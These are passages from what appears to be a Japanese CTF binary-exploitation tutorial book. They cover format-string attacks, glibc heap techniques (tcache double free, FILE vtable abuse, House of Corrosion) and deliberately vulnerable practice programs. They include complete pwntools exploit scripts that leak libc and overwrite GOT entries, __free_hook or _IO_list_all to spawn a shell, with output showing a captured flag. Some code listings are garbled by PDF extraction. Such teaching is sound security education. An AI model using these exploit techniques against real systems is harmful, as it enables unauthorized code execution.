26: d = +13;<br>27: if ('N'<=but')27: if (N' <= \text{buf}[i] \& k \text{buf}[i] <= 'Z' \mid)<br>28: \text{vn}' <= \text{buf}[i] \& k \text{buf}[i] <= 'z')28: ln' < = bin[i] & \& but[i] < = 'z')<br>29: d = -13;
29: d = -13;<br>30: buf[i] += d;buf[i] += d;31:32:33:33: printf(buf);<br>34: printf("http
           printf("https://en.wikipedia.org/wiki/ROT13\n");
35: }
```
## <span id="page-16-0"></span>**5.2 書式文字列攻撃**

33 行目の printf(buf); が脆弱性です。外部から受け取った信頼できない文字列を printf 関数の第 1 引数(書式文字列、format string)に渡してはいけません。攻撃者が 書式文字列を指定可能だと、メモリ中の値の読み出しや、値の書き込みが可能となります。

#### **値の読み出し**

printf 関数は可変個の引数を取る関数です。C 言語の関数の呼び出しでは、呼び出さ れた関数は引数の個数を知ることはできません。可変長引数を扱う stdarg.h に引数の個

書式文字攻撃では、固定のアドレスに値を書き込むことは可能ですが、rsp からの相対 アドレスを指定して値を書き込むことができません。そのため、main 関数のリターンア ドレスを書き換えて狙ったアドレスを実行させることは不可能です。rsp の値を得られれ ば良いのですが、1 回目の書式文字列攻撃をする時点では分かりません。

第 4 章では GOP の printf 関数のアドレスを読み出しました。今回は GOP のアドレ スを書き換えることにします。例えば、printf 関数のアドレスを One-gadget RCE の アドレスに書き換えると、プログラム中で printf 関数が呼び出されるとき、代わりに One-gadget RCE が実行されます。もっとも、printf 関数のアドレスを書き換えると 2 回目の書式文字列攻撃ができなくなってしまうので、puts 関数のアドレスを書き換える ことにします。都合の良いことに、rot13 の main 関数は最後に puts 関数を呼び出してい ます。ソースコードでは printf 関数ですが、逆アセンブルしてみると puts 関数になっ ています。GCC は、書式文字列が書式指定子を含まず末尾が\n の printf 関数の呼び出 しを、末尾の\n を除いた文字列を引数とする puts 関数の呼び出しに変換します。処理が 等価で puts 関数のほうが高速だからでしょう。

▼ rot13.txt

401483: 48 8d 3d 7e 0b 00 00 lea rdi, [rip+0xb7e] # 402008 <\_...<br>40148a: e8 a1 fb ff ff call 401030 <puts@plt>  $call 401030$  <puts@plt>



rot13 の main 関数のスタックの様子は次の通りです。

rsp の指すアドレスが書式指定子の %6\$?に対応するので、rbp+0x8(= rsp+0x128) は、%43\$?で参照することができます。また、下記の攻撃スクリプトは buf+0x80 以降に 書き換えるアドレスを書いています。これは %24\$?以降が対応します。攻撃スクリプトの 例はリスト 5.2 です。

2: 3: > release 0 > list 1: 6Parrot 2: 3: > exit

4 個の鳥かごがあり、指定した鳥を捕まえたり、逃がしたりできます。cock と owl は 固定の鳴き声ですが、parrot は捕まえるときに話しかけた言葉で鳴きます。

ソースコードはリスト 6.1 です。

▼リスト 6.1 birdcage.cpp

```
1: // g++ birdcage.cpp -o birdcage -std=c++17 -no-pie
 2: #include <iostream>
 3: #include <string>
4: #include <typeinfo>
5: #include <unistd.h>
 6: using namespace std;
 7:
8: void setup()
9: \{<br>10:
10: \text{alarm}(60);<br>11: \text{setupf}(\text{st})11: setvbuf(stdin, NULL, _IONBF, 0);<br>12: setvbuf(stdout, NULL, IONBF, 0)
12: setvbuf(stdout, NULL, _IONBF, 0);
13: setvbuf(stderr, NULL, _IONBF, 0);
14: }
15:
16: struct Bird {
17: string name() {return typeid(*this).name();};<br>18: virtual void sing() = 0;
         virtual void sing() = 0;
19: virtual ~Bird() = default;
20: } :
21:
22: struct Cock: Bird {
23: void sing() override {cout<<"Cock-a-doodle-doo!"<<endl;}
24: };
25:
26: struct Owl: Bird {<br>27: void sing() ov
         void sing() override {cout<<"Hoot! Hoot!"<<endl;}
28: };
29:
30: class Parrot: public Bird {<br>31: string memory:
        string memory;
32: public:
33: Parrot() {
34: cout<<"Talk to: ";<br>35: cin>>memory.data()
        cin>>memory.data();<br>}
36: 37:void sing() override {cout<<memory.c_str()<<endl;}
38: };
39:
```
ユーザーが使用していない malloc が管理するチャンクは、bin と呼ばれる単方向もし くは双方向の連結リストに繋がれています。fd と bk はリストの前後の要素を指すポイ ンタです。他の bin と異なり、largebin には複数のサイズのチャンクがサイズ順にソート されて繋がれています。あるサイズのチャンクを探すとき、同じサイズのチャンクを辿 るのは無駄なので、fd\_nextsize と bk\_nextsize によって前後のサイズに飛べるよう になっています。チャンクの最小サイズは 0x20 バイトで fd\_nextsize と bk\_nextsize が含まれない場合もありますが、fd\_nextsize と bk\_nextsize が使用されるのは大き なチャンクだけなので問題はありません。

チャンクをユーザーが使用しているときは、fd から**次のチャンクの** prev\_size までの 領域が使用できます。チャンクが使用中のときには次のチャンクの prev\_size が参照さ れないことを利用して、メモリ効率を高めています。ユーザーが s バイトのメモリを要求 したとき、s+8 を 0x20 以上の 0x10 の整数倍に切り上げたサイズのチャンクが確保され ます。

malloc のチャンクの詳しい管理方法は次章で解説します。この問題を解くにあたって は、メモリを解放した直後に同じサイズのメモリを要求したとき、同じチャンクが返され ることを把握しておけば充分です。

▼ birdcage\_test.cpp

```
1: #include <cstdio>
 2: #include <string>
3: using namespace std;
4:
 5: int main()
6: \frac{6}{7}:
 7: string *p1, *p2, *p3;<br>8: p1 = new string;
        p1 = new string;9: p2 = new string;<br>10: delete p1;
         delete p1;
11: p3 = new string;\frac{12:}{13:}printf("p1: %p\n", p1);
14: printf("p2: %p\n", p2);
15: printf("p3: \sqrt[n]{p} \ln^n, p3);<br>16: printf("sizeof(string);
16: printf("sizeof(string): \chi x \nightharpoonup n, sizeof(string));<br>17: printf("p2->size: \chi 1x \nightharpoonup n, ((long *)p2)[-1]);
17: printf("p2->size: %lx\n", ((long *)p2)[-1]);
18: printf("p2->_M_p: %lx\n", ((long *)p2)[0]);
19: }
```

```
$ g++ birdcage_test.cpp -o birdcage_test
$ ./birdcage_test
p1: 0x55d089be2eb0
p2: 0x55d089be2ee0
p3: 0x55d089be2eb0
```
攻撃スクリプトをリスト 6.2 に示します。メンバ関数を呼び出すときに参照されるた め、p2.vtable には元の値を書き込む必要があります。p2.memory.\_M\_p と p2.memory. M string length は参照されないので、気にする必要はありません。

▼リスト 6.2 birdcage.py

```
1: from pwn import *
 2:3: elf = ELF('birdcage')
4: context.binary = elf
5:
6: s = remote('localhost', 10005)
7:
 8: s.sendlineafter('> ', 'capture 0 parrot')
 9: s.sendlineafter(': ', 'hoge')
10: s.sendlineafter('> ', 'capture 1 parrot')
11: s.sendlineafter(': ', 'fuga')
12:
13: # addrの値を読み出す
14: def read(addr):
15: s.sendlineafter('> ', 'release 0')
16: s.sendlineafter('> ', 'capture 0 parrot')
17: s.sendlineafter(': ',<br>h!a]*(0\times10 +18: b'a'*0x10 +<br>19: pack(0x31)19: pack(0x31) +<br>20: pack(0x604d08) +20: pack(0x604d08) + #vtable for Parrot+0x10<br>21: pack(addr))pack(addr))
22: s.sendlineafter('> ', 'sing 1')
23: v = s.recylinder()[:-1]
24: return unpack(v.ljust(8, b'\0'))
25:
26: heap = read(elf.symbols.cage) - 0x10
27: print('heap:', hex(heap))
28.29: start = read(elf.got.__libc_start_main)
30: libc = ELF('libc-2.27.so')
31: libc_base = start - libc.symbols.__libc_start_main
32: print('libc_base:', hex(libc_base))
33:
34: rce = libc base + 0x4f322
35: s.sendlineafter('> ', 'release 0')
36: s.sendlineafter('> ', 'capture 0 parrot')
37: s.sendlineafter(': ',
38: b'a'*0x10 +
39: pack(0x31) +
40: pack(heap+0x48) +
41: pack(rce)) # heap+0x48
42: s.sendlineafter('> ', 'sing 1')
43:
44: s.interactive()
```


▲図 7.1 チャンクの流れ

malloc はこれらの bin と malloc の利用者の間でチャンクを図 7.1 のように移動し ます。

free 関数を呼び出したときの流れは次の通りです。

- 1. チャンクのサイズが 0x410 バイト以下で tcache に空きがあれば、tcache の末尾に 格納する
- 2. サイズが 0x80 バイト以下ならば、fastbin の末尾に格納する
- 3. チャンクが mmap 関数で確保されていれば (IS MMAPPED フラグが立っていれば)、 munmap 関数で解放する
- 4. (top を含めた) 前後のチャンクと統合する
- 5. top と統合した場合以外は、チャンクを unsorted の末尾に格納する
- 6. 統合後のサイズが 64 KiB 以上ならば malloc\_consolidate 関数を実行する

malloc\_consolidate 関数は、fastbin のチャンクを全て取り外し、前後のチャンクと 統合しながら unsorted に格納します。

malloc 関数は次の手順でチャンクを確保します。

- 1. 要求されたサイズをチャンクのサイズに変換
- 2. チャンクのサイズが 0x410 バイト以下で対応する tcache にチャンクがあれば、末 尾のチャンクを返す
- 3. チャンクのサイズが 0x80 バイト以下で対応する fastbin にチャンクがあれば、末 尾のチャンクを返す。ついでに、fastbin から tcache に(tcache が 7 個になるま

• malloc consolidate 関数中で fastbin から取り外したチャンク P を prev(P) と 統合しようとするとき

**–** prev(P).size == P.prev\_size が成り立つ(glibc 2.29 以降)

glibc 2.29 以降で tcache に格納するときのチェックは、double free 対策です。bk の 位置を key として再利用します。tcache へ格納するとき key に tcache の管理領域のア ドレスを書き込み、tcache から取り外して malloc の利用者に渡すときに 0 でクリアしま す。利用者が確保したメモリに tcache の管理領域のアドレスを書き込むことはまずない ので、free 関数に渡された時点でアドレスが書かれていれば、double free されたのだと 分かります。とはいえ、たまたまアドレスが書き込まれることも考慮し、アドレスが書か れていれば、念のため格納しようとしているサイズの tcache の中身を全てチェックして います。最初から tcache の中身を全てチェックしないのは、実行速度への配慮でしょう。 一般に「チェック」というと特定の値が存在することを確認することが多いと思います が、tcache でのチェックは特定の値が存在しない状態が正常です。

glibc 2.30 から、tcache が空かどうかの判定が、tcache の末尾を指すポインタが NULL かどうかから、tcache の個数のカウンタが 0 かどうかに変わりました。ポインタが NULL ではなくカウンタが 0 だったり、その逆だったりしても、上記のチェックのようにプロ グラムが強制終了することはありませんが、tcache に格納されているチャンクの fd を 書き換えて攻撃するときには注意が必要です。また、個数のカウンタの型が char から uint16 t に変更されています。これによって tcache の管理領域のサイズが 0x240 バイ トから 0x280 バイトに(チャンクとしてのサイズは 0x250 バイトから 0x290 バイトに) 増えています。ヒープの先頭には tcache の管理領域が確保されるので、この点にも注意 が必要です。

### <span id="page-22-0"></span>**7.4 Double free による攻撃**

glibc 2.28 以前の tcache には double free のチェックがありません。Double free を利 用して、任意のアドレスに任意の値を書き込むことができます。

あるアドレス P のチャンクを free 関数で解放すると、tcache にこのチャンクが格納さ れます。

#### tcache -> P -> NULL

ここで P を再度解放すると、P が tcache の末尾に格納された後、P->fd に tcache の末 尾のチャンクのアドレスが書き込まれます。ここでは tcache の末尾のチャンクは P 自身 なので、次のように無限に連なるリストとなります。

```
5: 6:printf("malloc(%zu)\n", size);
 7: }
 8:
9: void my_free(void *ptr, const void *caller)
10: \{<br>11:
             print("free(\lq\ll s\lq')\nq', (const char *)ptr);12: }
13:
14: int main()
15: \{<br>16:16: // printfの初回呼び出し時にmallocが呼ばれる<br>17: // my malloc中の呼び出しが初回呼び出しだとI
17: // my_malloc中の呼び出しが初回呼び出しだとエラーになるので、
18: // あらかじめ呼び出しておく
19: printf("aaaa\n");
20:21:21: \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{222: _{\text{__free\_hook}} = my_free;<br>23: _{\text{malloc}}(1234):
23: malloc(1234);<br>24: free("test");
            free("test");
25: }
```

```
$ gcc hook_test.c -o hook_test
$ ./hook_test
aaaa
\overline{\text{malloc}}(1234)free("test")
```
One-gadget RCE を書き込んでも良いのですが、 free hook に system 関数のアド レスを書き込むのがオススメです。この問題のように free 関数に渡されるアドレスに任 意の文字列を書き込める場合、"/bin/sh"を書き込んでおくと、system("/bin/sh") が 実行されます。One-gadget RCE の制約やスタックのアラインに関わらずにシェルを取 ることができます。

## <span id="page-23-0"></span>**7.6 攻略(glibc 2.27)**

Double free で free\_hook に system 関数のアドレスを書き込むことを目指します。 \_\_free\_hook と system のアドレスを求めるために、libc のアドレスを取得する必 要があります。unsorted に格納されたチャンクの UAF を用います。単方向リストの tcache などでは UAF で fd を読んでもヒープのアドレスだったり NULL だったりします が、unsorted は双方向リストなので、main\_arena の unsorted のアドレスが格納されて います。

問題サーバーの libc-2.27.so は strip されていて、main\_arena のアドレスを直接 得ることができません。逆アセンブルコードを解析します。libc-2.27.so の 0x1b8d18

## <span id="page-24-0"></span>**第 8 章**

## **strstrstr**

たった 1 バイトの NUL 文字を書き込める脆弱性を利用してシェルを取ることが できます。

<span id="page-24-1"></span>本章の内容は、この記事\*1を元にしています。ただし、記事中で使っている Ubuntu 16.04 の libc 2.23 には tcache が存在しないので、tcache を考慮した処理 を追加する必要があります。

## **8.1 問題の概要**

strstrstr のソースコードのうち、strstr.c から変更している箇所を示します。

▼ strstrstr.c

```
1: 1: // gcc strstrstr.c -o strstrstr -fpie -fcf-protection=none
 2: 2: #include <stdio.h>
3: :<br>4: 36:4: 36: printf(
 5: 37: "<+><+><+> Strong String Storage <+><+><+>\n"<br>6: 38: " 0: store\n"
 6: 38: " 0: store\n"<br>7: 39: " 1: show\n"
 7: 39: \begin{array}{ccc} 39: & 1: \text{ show} \n\end{array} \begin{array}{ccc} 39: & 1: \text{ show} \n\end{array}8: 40: " 2: delete\n"<br>9: 41: " 3: exit\n"
              " 3: exit\n");
10: 42:11: :<br>12: 60:
                      case 2:
13: 61: index = read_index();<br>14: 62: free(storage[index]);
14: 62: free(storage[index]);<br>15: 63: storage[index] = NULL
                            storage[index] = NULL;<br>break;
16: 64:
```
本質的な変更は文字列の削除時に storage[index] に NULL を代入しているだけです。

 $^{\ast1}$ https://devel0pment.de/?p=688

チャンクを確保します。top と隣接しているチャンクを解放すると、top に統合されてし まうからです。途中でサイズ 0x90 (プログラムから要求するサイズは 0x80)のチャンク を解放しているのは、storage が 16 個しかなく、チャンク C のために空ける必要がある からです。最後にチャンク A を解放します。ここまででヒープの状況は次のようになり ます。



この時点ではヒープの状態は正常です。アドレス 0x8403d40、0x8403dd0、0x8403df0 がそれぞれ、チャンク A、B、C です。チャンク A は、unsorted に格納されており、fd と bk が有効なので、双方向リストから取り外して統合することができる状態です。

▼リスト 9.1 freefree.c

```
1: // gcc freefree.c -o freefree -fpie -fcf-protection=none
 2: #include <stdio.h>
 3: #include <stdlib.h>
 4: #include <string.h>
 5: #include <unistd.h>
 6:
7: void setup()
8: {<br>9:
9: \text{alarm}(60);<br>10: \text{setvbuf}(\text{st})10: setvbuf(stdin, NULL, IONBF, 0);<br>11: setvbuf(stdout NULL, IONBF, 0)
11: setvbuf(stdout, NULL, _IONBF, 0);<br>12: setvbuf(stderr, NULL, _IONBF, 0);
          setvbuf(stderr, NULL, _IONBF, 0);
13: }
14:
15: int variable(char vc)
16: \{<br>17:
17: int vi = vc-'A';<br>18: if (vi<0 | 26<=)18: if (vi<0 || 26<=vi) {<br>19. printf("invalid value")
19: printf("invalid variable\n");<br>20: exit(0);
           ext(0);21: 22:return vi;
23: }
24:
25: int main()
26: \{27:27: char *v[26] = \{\};<br>28: char buf [16]:
          char buf[16];
29:30:setup();
31:<br>32:32: printf(<br>33: "fr
33: "free()-free since free() is a dangerous function.\n"<br>34: "usage:\n"
34: "usage:\n"<br>35: "X=malloc(
35: "X = mailloc(123)\n"<br>36: "gets(X)\n"36: "gets(X)\n"<br>37: "puts(X)\n"
                 "puts(X)\n\n"
38: "exit(0)\n"<br>39: ):
         );
\frac{40:}{41:}41: for (;;) {<br>42: printf
42: printf(">");<br>43: fgets(buf, si
                fgets(buf, sizeof buf, stdin);
44:45:45: if \text{strncmp}(\text{buf}+1, \text{ "=malloc}(\text{", 8})==0) {<br>46: int size = atoi(buf+9);
46: int size = atoi(buf+9);<br>47: if (size \le 0 \mid \mid 4096 \le siz \le 0)47: if (size <= 0 || 4096 < size) {<br>48: printf("invalid size\n"
48: \begin{array}{c} \text{printf("involid size\n"); \\ \text{49}: \end{array}ext(0);50: 51:51: v[variable(buf[0])] = malloc(size);<br>52: } else if (strncmp(buf, "gets(", 5)==0)
52: } } else if (strncmp(buf, "gets(", 5)==0) {<br>53: C = \frac{1}{2} C = \frac{1}{2} } } } } }
53: gets(v[variable(buf[5])]);<br>54: } else if (strncmp(buf, "puts(
54: } else if (strncmp(buf, "puts(", 5)==0) {
55: puts(v[variable(buf[5])]);
56: } else if (strncmp(buf, "exit(", 5)==0) {
```
▼ glibc/libio/libioP.h(タグ: glibc-2.31\*1)

```
319: /* We always allocate an extra word following an _IO_FILE.
320: This contains a pointer to the function jump table used.<br>321: This is for compatibility with C++ streambuf; the word c
321: This is for compatibility with C++ streambuf; the word can<br>322: be used to smash to a pointer to a virtual function table.
          be used to smash to a pointer to a virtual function table. */323.324: struct _IO_FILE_plus
325: {
326: FILE file;
327: const struct _IO_jump_t *vtable;
328: };
```
メモリレイアウトを考えると、FILE 構造体の直後にポインタが 1 個あるだけなので、 \_IO\_FILE\_plus を指すポインタを、FILE 構造体を指すポインタとして扱っても問題はあ りません。vtable を差し替えることで、C++ のクラスの継承のように、挙動を変えら れるようになっています。\_IO\_jump\_t 構造体の定義は次の通りです。

▼ glibc/libio/libioP.h(タグ: glibc-2.31)

```
293: struct _IO_jump_t
294: {<br>295:JUMP_FIELD(size_t, __dummy);
296: JUMP_FIELD(size_t, __dummy2);<br>297: JUMP_FIELD( IO_finish_t, fi
297: JUMP_FIELD(_IO_finish_t, __finish);<br>298: JUMP_FIELD(_IO_overflow_t, __overfl
298: JUMP_FIELD(_IO_overflow_t, __overflow);<br>299: JUMP_FIELD(_IO_underflow_t, __underflow
299: JUMP_FIELD(_IO_underflow_t, __underflow);<br>300: JUMP_FIELD(_IO_underflow_t, __uflow);
             300: JUMP_FIELD(_IO_underflow_t, __uflow);
301: JUMP_FIELD(_IO_pbackfail_t, __pbackfail);<br>302: /* showmany */
302: /* showmany */
303: JUMP_FIELD(_IO_xsputn_t, __xsputn);
304: JUMP_FIELD(_IO_xsgetn_t, __xsgetn);<br>305: JUMP_FIELD(_IO_seekoff_t, __seekoff
             305: JUMP_FIELD(_IO_seekoff_t, __seekoff);
306: JUMP_FIELD(_IO_seekpos_t, __seekpos);<br>307: JUMP_FIELD(_IO_setbuf_t, __setbuf);
307: JUMP_FIELD(_IO_setbuf_t, __setbuf);
308: JUMP_FIELD(_IO_sync_t, __sync);<br>309: JUMP_FIELD(_IO_doallocate_t, __
309: JUMP_FIELD(_IO_doallocate_t, __doallocate);<br>310: JUMP_FIELD(_IO_read_t, __read);
             JUMP_FIELD(_IO_read_t, __read);
311: JUMP_FIELD(_IO_write_t, __write);
312: JUMP_FIELD(_IO_seek_t, __seek);<br>313: JUMP FIELD( IO close t, close
313: JUMP\_FIED(\overline{10\_close\_t}, \overline{1}close);<br>314: JUMP\_FIED(\overline{10\_stat\_t}, \overline{1}state);JUMP_FIELD(_IO_stat_t, __stat);
315: JUMP_FIELD(_IO_showmanyc_t, __showmanyc);
316: JUMP_FIELD(_IO_imbue_t, __imbue);
317: };
```
JUMP\_FIELD マクロは第 2 引数を書き出すだけです。バッファに溜まった内容を出力 する\_\_overflow を良く使います。\_\_overflow の先頭からのオフセットは 0x18 バイト です。

 $*1$  コミット ID: 9ea3686266dca3f004ba874745a4087a89682617

▼ glibc/libio/strfile.h(タグ: glibc-2.27)

```
32: struct _IO_str_fields
33: \{34 \}34: _IO_alloc_type _allocate_buffer;<br>35: IO free type free buffer:
      35: _IO_free_type _free_buffer;
36: };
37:
38: /* This is needed for the Irix6 N32 ABI, which has a 64 bit off_t type,
39: but a 32 bit pointer type. In this case, we get 4 bytes of padding 40: after the vtable pointer. Putting them in a structure together solu
       after the vtable pointer. Putting them in a structure together solves
41: this problem. */
42:
43: struct _IO_streambuf
44: {
45: struct IO FILE f;
46: const struct _IO_jump_t *vtable;
47: };
48:
49: typedef struct IO strfile
50 \cdot 151: struct _IO_streambuf _sbf;
52: struct _IO_str_fields _s;
53: } _IO_strfile;
```
メ モ リ レ イ ア ウ ト で は 、vtable の 直 後 に\_allocate\_buffer が あ り ま す 。 IO str\_overflow は バッ ファ を 拡 張 す る 際 に\_allocate\_buffer を 呼 び 出 し ま す。 allocate buffer の指す先が不正かどうかのチェックはされないので、任意の処 理を呼び出すことができます。

新たに確保されるバッファのサイズは、元のバッファのサイズ(IO\_buf\_end-IO buf base) を 2 倍して 100 を加えた値です。\_IO\_buf\_base=0、\_IO\_buf\_end= (X-100)/2 としておくことで、X を第 1 引数として\_allocate\_buffer に設定した関数 が呼び出されます。

プログラム終了時にバッファの拡張を行わせるため、\_IO\_write\_ptr-\_IO\_write\_base をバッファサイズより大きくしておく必要があります(\_IO\_write\_ptr がバッファの終 端の先を指すことはありえないはずで、これは「プログラム終了時にはバッファを拡張し ない」という意図のコードなのかもしれません)。

FILE 構造体の組み立ては複雑ですが、条件を満たす FILE 構造体の用意ができれば、そ のアドレスを\_IO\_list\_all に書き込んで、プログラムを終了させるだけです。

\_allocate\_buffer を system 関数のアドレス、引数の X を libc 中の"/bin/sh"にす ることで、system("bin/sh") を実行することを目指します。

```
57: # Aのアドレスを IO list allに書き込む
58: gets('B', b'b'*0xd58+pack(0x281)+pack(libc.symbols._IO_list_all))
59: malloc('H', 0x270)
60: malloc('I', 0x270)
61: gets('I', pack(heap_base+0x280))
62:
63: binsh = next(libc.search(b'/bin/sh'))
64: buf\_end = (binsh-100) //265: _IO_str_jumps = libc.symbols._IO_file_jumps+0xc0
66:
67: gets('A',
68: b'\0'*0x28 +
69: pack(buf_end+1) + # +28 _IO_write_ptr
70: b' \0' *0x10 + 71: pack(buf\_end) +71: pack(buf_end) + # +40 _IO_buf_end
72: b' \ 0' * 0x90 +73: pack( IO str_jumps) + # +d8 vtable
74: pack(libc.symbols.system)) # +90 _allocate_buffer
75:
76: exit()
77:
78: s.interactive()
```
\$ python3 freefree++227.py libc\_base: 0x7f7af02e7000 heap\_base: 0x55d399517000 [\*] Switching to interactive mode \$ cat flag.txt FLAG{DM8CaFKuwtHkYZ2O}

ヒープのアドレスが必要となるため、tcache に格納したチャンクを確保して fd を読み 出しています。glibc 2.27 には tcache の個数のチェックが無いので、tcache にチャンク を1個格納すれば IO list all が改竄できます。

## <span id="page-29-0"></span>**10.5 攻略(glibc 2.31)**

glibc 2.28 以降の\_IO\_str\_overflow 関数は、バッファを拡張するとき常に malloc 関 数を呼ぶようになりました。 allocate buffer を書き換えて任意の処理を実行させる ことはできません。しかし、vtable のチェックを回避する方法は他にもあります。

vtable が\_\_libc\_IO\_vtables セクションを指していることはチェックされますが、 \_\_libc\_IO\_vtables セクションは書き込みが可能なので、\_\_libc\_IO\_vtables セク ションの関数ポインタを書き換えることで攻撃できます。\_\_libc\_IO\_vtables セクショ ンが書き換え可能なことで、この緩和策の効果は半減しています。緩和策を追加したコ ミット (db3476af) のメッセージを見ると、 libc IO vtables セクションは当然読

## <span id="page-30-0"></span>**第 11 章**

# **writefree**

第 9 章と第 10 章では free 関数の無いプログラムを扱いました。それでは、 write 関数や printf 関数など出力系の関数が無い場合はどうでしょうか? 本 章では、PIE と ASLR が有効な状態で一切のリーク無しに攻撃をする House of Corrosion という手法を解説します。

## <span id="page-30-1"></span>**11.1 問題の概要**



前章の問題と同様の入力を受け付けますが、puts は無く、free があります。また、 gets ではなく read で読み込みを行っています。read は、gets と異なり、NUL 文字も 読み込めます。また、読み込んだ文字列の終端に NUL 文字を付加しません。

ソースコードはリスト 11.1 です。main 関数の最後で呼び出している\_exit 関数によ る終了では、main 関数から return した場合や exit 関数を呼び出した場合と異なり、開 いているファイルのバッファの出力が行われません。read 関数での読み込み時に書き込 み先のサイズ以下であることを確認していないので、ヒープバッファオーバフローがあり ます。

**11.2 House of Corrosion**

```
57: }<br>58: \frac{1}{6}ext(0);59: }
```
## **11.2 House of Corrosion**

One-gaedget ROP や system("/bin/sh") の呼び出しでシェルを取ろうとするとき、 ASLR や PIE が有効であれば、書き込み先のアドレスも書き込む system 関数などのア ドレスもランダム化されています。これまでの攻撃スクリプトでは、まず libc 上の何ら かのアドレスを取得して、そこから必要なアドレスを計算していました。ヒープのアドレ スが必要になることもありました。

House of Corrosion\*1は、libc などのアドレスを取得することなく、攻撃をすることが できます。ptr-yudai さんによる日本語の解説記事\*2も勉強になります。これらの記事で は、write after free(WAF、free したあとにも書き込みができる脆弱性)を扱っていま すが、本筋の違いはありません。free 関数で解放した malloc が管理しているチャンクの 書き換えに、WAF を使うか、メモリ上で直前のチャンクのヒープバッファオーバフロー を使うかの差だけです。

House of Corrosion では、unsorted bin attack という手法で global\_max\_fast を改 竄して、malloc に fastbinsY 以降の libc 全体を fastbinsY であるかのように扱わせま す。すると、fastbin へのチャンクの格納と取り外しを利用して、libc 内のアドレスに値 を書き込んだり、libc 内の値を libc の別の場所にコピーしたりすることができるようにな ります。読み込み元や書き込み先のアドレスは fastbinsY からの相対位置となるので、 ASLR の影響を受けません。書き込む値の ASLR は partial overwrite で対処します。こ れによって file stream oriented programming でシェルを取ります。前章のようにプロ グラム終了時のバッファの出力処理を使うことができないので、最後にも一工夫が必要 です。

まずは個々の手法を見ていきましょう。それぞれの手法単体でも利用できるときがある のではないかと思います。

<sup>\*1</sup> https://github.com/CptGibbon/House-of-Corrosion

<sup>\*2</sup> https://ptr-yudai.hatenablog.com/entry/2019/10/19/002039

